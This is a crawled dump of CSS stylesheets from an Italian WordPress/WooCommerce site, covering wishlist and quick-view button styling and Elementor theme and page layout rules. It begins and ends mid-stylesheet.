	border: 1px solid #D4D4D8;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 4px;
	color: #3F3F46;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover {
	background-color: #027ABB;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover:before,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover:before {
	color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ *, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback .yith-wcwl-icon ~ *,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback .yith-wcwl-icon ~ * {
	display: none;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .button.wp-element-button, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .button.wp-element-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 10px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .button,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .button,
.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wp-block-button {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-forward {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-right: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-link, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-link {
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-price {
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-add-to-cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-add-to-cart {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	position: static;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
	display: block;
	padding: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i:before, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i:before {
	color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon {
	border-radius: 4px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-right: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-left: 0;
}

.related .zak-add-to-wishlist-after_add_to_cart .button,
.related .zak-add-to-wishlist-before_add_to_cart .button {
	padding: 6px;
	width: calc(100% - 62px);
}

.zak-header-action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 16px;
}

.zak-header-action .yith-wcwl-items-count {
	position: relative;
}

.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon {
	font-weight: 700;
	color: black;
}

.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span {
	font-weight: 400;
	position: absolute;
	top: -4px;
	right: -10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 10px;
	width: 16px;
	height: 16px;
	background-color: #027ABB;
	color: #FAFAFA;
	border-radius: 50%;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-family: -apple-system, blinkmacsystemfont, "segoe ui", roboto, "oxygen-sans", ubuntu, cantarell, "helvetica neue", helvetica, arial, sans-serif;
}

li.product .yith-wcqv-button {
	position: absolute;
	top: 4px;
	right: 6px;
	width: unset;
	padding: 8px;
	border-radius: 100%;
	background-color: #FFF;
}

li.product .yith-wcqv-button svg {
	width: 20px;
	height: 20px;
}

li.product.zak-add-to-wishlist-before_image .yith-wcqv-button {
	top: 44px;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-head .yith-wcqv-close {
	border: none;
	top: 10px;
	right: 10px;
	color: #52525B;
	opacity: 1;
	font-weight: 600;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-head .yith-wcqv-close:hover {
	color: #52525B;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 50px;
}

.wishlist-items-wrapper a.yith-wcqv-button {
	padding: 10px;
	font-weight: 600;
	border-radius: 4px;
	white-space: nowrap;
	background: transparent !important;
}

#yith-quick-view-content .onsale {
	top: 0;
	right: auto;
	left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/uploads/elementor/css/post-62428.css?ver=1769528689
body_size: -492
content:
.elementor-kit-62428{--e-global-color-primary:#2456A0;--e-global-color-secondary:#1D2427;--e-global-color-text:#1D2427;--e-global-color-accent:#D23A35;--e-global-color-e495747:#FEFEFE;--e-global-color-4b3f298:#000000;--e-global-color-0633489:#F4F5F6E6;--e-global-color-c6f0c5d:#004899;--e-global-color-cda9917:#E30613;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:44px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:54px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:22px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;--e-global-typography-1870206-font-size:3.157rem;--e-global-typography-1870206-font-weight:bold;--e-global-typography-46016c5-font-size:1.777rem;--e-global-typography-46016c5-font-weight:bold;--e-global-typography-21dfd4e-font-size:2.369rem;--e-global-typography-21dfd4e-font-weight:bold;--e-global-typography-21dfd4e-line-height:1.4em;--e-global-typography-c424ff3-font-size:1.8rem;--e-global-typography-c424ff3-line-height:1.4em;--e-global-typography-49fd4ca-font-family:"Montserrat";--e-global-typography-49fd4ca-font-weight:bold;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-kit-62428 h1{font-size:4.209rem;}.elementor-kit-62428 h2{font-size:3.157rem;}.elementor-kit-62428 h3{font-size:2.369rem;}.elementor-kit-62428 h4{font-size:1.777rem;}.elementor-kit-62428 h5{font-size:1.333rem;}.elementor-kit-62428 h6{font-size:1rem;}.elementor-kit-62428 button,.elementor-kit-62428 input[type="button"],.elementor-kit-62428 input[type="submit"],.elementor-kit-62428 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;color:var( --e-global-color-e495747 );background-color:var( --e-global-color-accent );border-style:none;border-radius:0px 0px 0px 0px;padding:15px 65px 15px 65px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:24px;}.elementor-element{--widgets-spacing:24px 24px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-62428 h2{font-size:2.8rem;}.elementor-kit-62428 h3{font-size:1.9rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-62428{--e-global-typography-primary-font-size:1.5rem;--e-global-typography-text-font-size:1.1rem;--e-global-typography-1870206-font-size:2rem;--e-global-typography-1870206-line-height:1em;--e-global-typography-46016c5-font-size:1.6rem;--e-global-typography-21dfd4e-font-size:1.8rem;--e-global-typography-c424ff3-font-size:1.3rem;--e-global-typography-49fd4ca-font-size:1.5rem;}.elementor-kit-62428 h2{font-size:2.1rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/uploads/elementor/css/post-69784.css?ver=1761646363
body_size: 1229
content:
.elementor-69784 .elementor-element.elementor-element-31e97ca9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-69784 .elementor-element.elementor-element-28080ca5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:100px;}.elementor-69784 .elementor-element.elementor-element-28080ca5.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-69784 .elementor-element.elementor-element-5a4bdcd8{text-align:left;width:100%;max-width:100%;}.elementor-69784 .elementor-element.elementor-element-5a4bdcd8 .elementor-heading-title{font-size:3rem;font-weight:bold;}.elementor-69784 .elementor-element.elementor-element-5a4bdcd8 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-69784 .elementor-element.elementor-element-5a4bdcd8.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-69784 .elementor-element.elementor-element-60414766{text-align:left;font-size:18px;}.elementor-69784 .elementor-element.elementor-element-60414766 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-6a956912{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-264e92a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-24537754 .elementor-button{font-weight:600;text-transform:uppercase;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:var( --e-global-color-e495747 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-69784 .elementor-element.elementor-element-24537754 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-18b8a9bc .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-69784 .elementor-element.elementor-element-18b8a9bc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-1f6ed1cc{--display:flex;--justify-content:center;--gap:20px 20px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-69784 .elementor-element.elementor-element-1f6ed1cc, .elementor-69784 .elementor-element.elementor-element-1f6ed1cc::before{--border-transition:0.3s;}.elementor-69784 .elementor-element.elementor-element-787bddf{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-69784 .elementor-element.elementor-element-787bddf .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-69784 .elementor-element.elementor-element-787bddf .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-69784 .elementor-element.elementor-element-87d43b3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:stretch;--gap:20px 25px;--background-transition:0.3s;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-87d43b3:not(.elementor-motion-effects-element-type-background), .elementor-69784 .elementor-element.elementor-element-87d43b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22489D;}.elementor-69784 .elementor-element.elementor-element-87d43b3, .elementor-69784 .elementor-element.elementor-element-87d43b3::before{--border-transition:0.3s;}.elementor-69784 .elementor-element.elementor-element-3ed8cb3f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-69784 .elementor-element.elementor-element-5dc55fb{--display:flex;--background-transition:0.3s;}.elementor-69784 .elementor-element.elementor-element-5cb55813{text-align:center;}.elementor-69784 .elementor-element.elementor-element-5cb55813 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;text-decoration:none;}.elementor-69784 .elementor-element.elementor-element-5cb55813 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-69784 .elementor-element.elementor-element-75c3757e{--display:flex;--background-transition:0.3s;}.elementor-69784 .elementor-element.elementor-element-7d7d705a{text-align:center;}.elementor-69784 .elementor-element.elementor-element-7d7d705a .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;text-decoration:none;}.elementor-69784 .elementor-element.elementor-element-7d7d705a > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-69784 .elementor-element.elementor-element-639f40a3{--display:flex;--background-transition:0.3s;}.elementor-69784 .elementor-element.elementor-element-415c6761{text-align:center;}.elementor-69784 .elementor-element.elementor-element-415c6761 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;text-decoration:none;}.elementor-69784 .elementor-element.elementor-element-415c6761 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-69784 .elementor-element.elementor-element-78ba5ca > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-69784 .elementor-element.elementor-element-fe481c2{--spacer-size:50px;}.elementor-69784 .elementor-element.elementor-element-938a4a4:not(.elementor-motion-effects-element-type-background), .elementor-69784 .elementor-element.elementor-element-938a4a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-69784 .elementor-element.elementor-element-938a4a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-69784 .elementor-element.elementor-element-938a4a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69784 .elementor-element.elementor-element-7e57af6{--spacer-size:30px;}.elementor-69784 .elementor-element.elementor-element-5da72757{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-22fcacf4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-start;--gap:0px 50px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-433b6bd2 .elementor-heading-title{font-size:3rem;font-weight:bold;}.elementor-69784 .elementor-element.elementor-element-433b6bd2 > .elementor-widget-container{padding:0px 100px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-item + .bdt-ep-accordion-item{margin-top:2px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-title-text{justify-content:flex-start;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-title{color:var( --e-global-color-primary );background-color:var( --e-global-color-e495747 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );padding:10px 0px 10px 0px;font-size:20px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-custom-icon svg{fill:var( --e-global-color-primary );}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-item:hover .bdt-ep-accordion-title{color:var( --e-global-color-primary );}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-item:hover .bdt-ep-accordion-custom-icon svg{fill:var( --e-global-color-primary );}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-icon{padding:4px 4px 4px 4px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-item:hover .bdt-ep-accordion-icon{color:var( --e-global-color-primary );}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-item:hover .bdt-ep-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-69784 .elementor-element.elementor-element-4d1fef80 .bdt-ep-accordion-content{padding:15px 0px 15px 0px;}.elementor-69784 .elementor-element.elementor-element-7a27f791{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-65px;padding:15px 15px 15px 15px;}.elementor-69784 .elementor-element.elementor-element-7a27f791 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69784 .elementor-element.elementor-element-7d34ff58 .elementor-heading-title{font-size:var( --e-global-typography-46016c5-font-size );font-weight:var( --e-global-typography-46016c5-font-weight );line-height:var( --e-global-typography-46016c5-line-height );letter-spacing:var( --e-global-typography-46016c5-letter-spacing );word-spacing:var( --e-global-typography-46016c5-word-spacing );}.elementor-69784 .elementor-element.elementor-element-626bc11a .ug-arrow-left svg polyline,.elementor-69784 .elementor-element.elementor-element-626bc11a .ug-arrow-right svg polyline{stroke:#ffffff !important;}.elementor-69784 .elementor-element.elementor-element-31772c31 .ug-arrow-left svg polyline,.elementor-69784 .elementor-element.elementor-element-31772c31 .ug-arrow-right svg polyline{stroke:#ffffff !important;}.elementor-69784 .elementor-element.elementor-element-83486ad{margin-top:5%;margin-bottom:0%;}.elementor-69784 .elementor-element.elementor-element-3e215a1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-69784 .elementor-element.elementor-element-1b84512{--spacer-size:30px;}.elementor-69784 .elementor-element.elementor-element-d051519{--spacer-size:50px;}@media(max-width:1024px){.elementor-69784 .elementor-element.elementor-element-31e97ca9{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-28080ca5{--padding-top:30px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-264e92a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-69784 .elementor-element.elementor-element-18b8a9bc.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-69784 .elementor-element.elementor-element-1f6ed1cc{--padding-top:30px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-87d43b3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-3ed8cb3f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69784 .elementor-element.elementor-element-5dc55fb{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-75c3757e{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-639f40a3{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-4667c8d7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-35e5e7b2 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-69784 .elementor-element.elementor-element-938a4a4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-9823b55 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-69784 .elementor-element.elementor-element-22fcacf4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-69784 .elementor-element.elementor-element-433b6bd2 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-7a27f791{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-3475d35a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-69784 .elementor-element.elementor-element-7d34ff58 .elementor-heading-title{font-size:var( --e-global-typography-46016c5-font-size );line-height:var( --e-global-typography-46016c5-line-height );letter-spacing:var( --e-global-typography-46016c5-letter-spacing );word-spacing:var( --e-global-typography-46016c5-word-spacing );}}@media(max-width:767px){.elementor-69784 .elementor-element.elementor-element-28080ca5{--padding-top:40px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-69784 .elementor-element.elementor-element-5a4bdcd8 .elementor-heading-title{font-size:1.6rem;}.elementor-69784 .elementor-element.elementor-element-5a4bdcd8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-69784 